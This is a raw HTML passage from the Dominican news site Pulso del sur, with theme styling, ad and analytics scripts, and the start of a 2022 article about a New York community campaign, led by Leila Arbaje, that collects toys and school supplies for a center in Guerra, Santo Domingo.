#000ffe;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #000ffe;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #000ffe;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #000ffe;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #000ffe;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000ffe;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000ffe;}::-moz-selection{background-color: #000ffe;color: #FFFFFF;}::selection{background-color: #000ffe;color: #FFFFFF;}circle.circle_bar{stroke: #000ffe;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,15,254,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #0000cc;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #0000cc;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #000ffe;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .the-global-title:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before{background-color: #000ffe;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #000ffe;}#instagram-link a:hover{color: #000ffe !important;border-color: #000ffe !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #000ffe;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #000ffe;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #000ffe;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #000ffe;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #000ffe;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #000ffe;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000ffe;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000ffe;}::-moz-selection{background-color: #000ffe;color: #FFFFFF;}::selection{background-color: #000ffe;color: #FFFFFF;}circle.circle_bar{stroke: #000ffe;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,15,254,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #0000cc;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #0000cc;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #000ffe;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .the-global-title:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before{background-color: #000ffe;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #000ffe;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #ff7500;}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://pulsodelsur.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-V97MR1637T" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pulsodelsur.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-V97MR1637T", {"googlesitekit_post_type":"post"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pulsodelsur.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pulsodelsur.net/wp-json/wp/v2/posts/11236" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pulsodelsur.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pulsodelsur.net/?p=11236' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#000ffe" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="google-site-verification" content="iAkfLJcvQtD6lJoS83gXNR3fKiPuUcbIJBGELTgQoMk">
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-270x270.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-11236 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-2 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="stream-item stream-item-above-header"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Menú de Navegación secundario">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						viernes, enero 30 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Noticias de última hora</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://pulsodelsur.net/escarlata-logra-el-bicampeonato-tras-dominar-a-los-toros-en-cinco-juegos/">Escarlata logra el bicampeonato tras dominar a los Toros en cinco juegos</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/ejecutivo-concreta-aumento-de-25-a-los-medicos-y-cumple-pacto-historico-con-el-cmd/">Ejecutivo concreta aumento de 25 % a los médicos y cumple pacto histórico con el CMD</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/adompretur-y-foro-domadrid-acuerdan-impulsar-la-gastronomia-dominicana-en-espana/">Adompretur y Foro DoMadrid acuerdan impulsar la gastronomía dominicana en España</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/sarah-hernandez-afirma-el-turismo-y-la-gastronomia-fortalecen-los-vinculos-entre-republica-dominicana-y-madrid/">Sarah Hernández afirma “El turismo y la gastronomía fortalecen los vínculos entre República Dominicana y Madrid”</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/sanchez-declara-tres-dias-de-luto-oficial-y-promete-esclarecer-lo-ocurrido-en-accidente-de-tren-en-adamuz-cordoba-espana/">Sánchez declara tres días de luto oficial y promete esclarecer lo ocurrido en  accidente de tren en Adamuz, Córdoba España.</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/delegacion-de-bhd-arriba-a-madrid-para-participar-en-fitur-2026/">Delegación de BHD arriba a Madrid para participar en Fitur 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/las-habilidades-blandas-toman-la-mesa-en-el-foro-gastronomico-dominicano-2026/">Las habilidades blandas toman la mesa en el Foro Gastronómico Dominicano 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/vision-geohistorica-de-la-republica-dominicana-en-el-colegio-divina-pastora/">Visión Geohistórica de la República Dominicana en el Colegio Divina Pastora</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/adompretur-desplegara-una-cobertura-historica-con-mas-de-40-periodistas-en-fitur-2026/">Adompretur desplegará una cobertura histórica con más de 40 periodistas en FITUR 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/pastor-dhelvin-carmona-presenta-en-atlanta-su-libro-corazon-de-hierro-un-best-seller-en-amazon/">Pastor Dhelvin Carmona presenta en Atlanta su libro “Corazón de Hierro”, un Best seller en Amazon</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-grid-9"></span><span class="screen-reader-text">Menú</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Pulso del sur" href="https://pulsodelsur.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://pulsodelsur.net/wp-content/uploads/2022/03/Logo-pulsodelsur.png-w300.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://pulsodelsur.net/wp-content/uploads/2022/03/Logo-pulsodelsur.png-w300.png" alt="Pulso del sur" width="250" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Menú de Navegación principal">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principal" class="menu" role="menubar"><li id="menu-item-970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-970"><a href="https://pulsodelsur.net/">PORTADA</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://pulsodelsur.net/category/la-region/">La Región</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://pulsodelsur.net/category/la-isla/">La Isla</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://pulsodelsur.net/category/la-region/el-mundo/">El Mundo</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://pulsodelsur.net/category/politica/">Politica</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://pulsodelsur.net/category/opiniones/">Opiniones</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://pulsodelsur.net/category/salud/">Salud</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://pulsodelsur.net/category/deporte/">Deportes</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://pulsodelsur.net/category/turismo-y-cultura/">Turismo</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Buscar">
			<form method="get" id="search" action="https://pulsodelsur.net/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Buscar por" placeholder="Buscar por" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</button>
			</form>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	<div class="stream-item stream-item-above-post"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<article id="the-post" class="container-wrapper post-content">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="627" height="470" src="https://pulsodelsur.net/wp-content/uploads/2022/01/Dominicanos.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="Dominicanos en la gran manzana inician campaña para recaudar juguetes y útiles escolares." is_main_img="1" decoding="async" fetchpriority="high" srcset="https://pulsodelsur.net/wp-content/uploads/2022/01/Dominicanos.jpg 960w, https://pulsodelsur.net/wp-content/uploads/2022/01/Dominicanos-300x225.jpg 300w, https://pulsodelsur.net/wp-content/uploads/2022/01/Dominicanos-768x576.jpg 768w" sizes="(max-width: 627px) 100vw, 627px" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> Dominicanos en la gran manzana inician campaña para  recaudar juguetes y útiles escolares.
						</figcaption>
					</figure></div></div>
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://pulsodelsur.net/"><span class="tie-icon-home" aria-hidden="true"></span> Inicio</a><em class="delimiter">/</em><a href="https://pulsodelsur.net/category/portada/">Portada</a><em class="delimiter">/</em><span class="current">Dominicanos en la gran manzana inician campaña para  recaudar juguetes y útiles escolares.</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/pulsodelsur.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"Portada","@id":"https:\/\/pulsodelsur.net\/category\/portada\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-21" href="https://pulsodelsur.net/category/portada/">Portada</a></span>
		<h1 class="post-title entry-title">Dominicanos en la gran manzana inician campaña para  recaudar juguetes y útiles escolares.</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://pulsodelsur.net/author/wellvargas/"><img alt='Photo of Wellington Pérez' src='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://pulsodelsur.net/author/wellvargas/" class="author-name tie-icon" title="Wellington Pérez">Wellington Pérez</a></span></span></span><span class="date meta-item tie-icon">enero 6, 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 85 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 minutos de lectura</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- Anuncio horizontales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5543946465"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			
<p>La Líder Comunitaria Leila Arbaje &nbsp;y su equipo &nbsp;en New York llevarán &nbsp;alegría a niños necesitados. Llamando al 347-399-7991 tendrás la oportunidad de hacer tus aportes. También llevando sus donaciones a la&nbsp; oficina de JCA &amp; Associates ubicada en el 610 West de la 185 calle en Manhattan en horario &nbsp;de 9:00 am a 5:00 pm.</p>



<p>P<strong>or José Zabala</strong></p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p><strong>New York- </strong>La líder comunitaria Leila Arbaje  junto a un gran equipo de líderes comunitario encabezado por la empresaria Jacqueline Alemán y la líder comunitaria Gisela Tejada continúan trabajando para lograr exitosamente a octava versión de recolección de útiles escolares, juguetes  y demás necesidades en favor del Centro Comunitario Bilingüe “Gotas Del Saber” ubicado en el municipio de Guerra de la  provincia Santo Domingo en la República Dominicana. Bajo el lema “A La Escuela Sin Tachuelas”  voluntarios, familiares y amigos harán posible la gran jornada en favor de los estudiantes que tendrán un regreso feliz  a la escuela luego de sus vacaciones y la temporada de navidad.</p>



<p>La gran jornada comenzó el pasado diciembre el Comisionado de Cultura de la República Dominicana en New York donde lograron gran avance la actividad en favor de los niños necesitados. Los voluntarios Lina Bonilla, Juan Collado, Loani Saldivar, Doris Gonzalez, Maria Aponte, Sergio De La Cruz, Gisela Tejada, Cesar Romero, Evangelina Fermin, Jacqueline Aleman entre otros encaminaron la primera parte de la campaña de recaudación.</p>



<p>&nbsp;“Gracias a todos los voluntarios, familiares y amigos hicieron posible el evento en favor de los estudiantes que tendrán un regreso feliz&nbsp; a la escuela y disfrutaran de un gran día de reyes entre otras necesidades de la escuela que serán cubierta con esta gran recaudación” dijo Jacqueline Alemán &nbsp;en representación de Leila Arbaje.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
